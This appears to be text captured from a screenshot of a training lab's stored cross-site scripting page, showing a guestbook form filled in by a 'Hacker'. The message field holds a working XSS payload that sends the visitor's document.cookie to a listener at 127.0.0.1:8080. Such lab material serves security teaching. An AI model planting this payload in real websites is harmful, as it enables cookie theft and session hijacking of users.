 Vulnerability: Stored Cross Site Scripting (XSS)
Name * Hacker
Message * <script>window.location='http://127.0.0.1:8080
/cookie='+document.cookie</script>
Sign Guestbook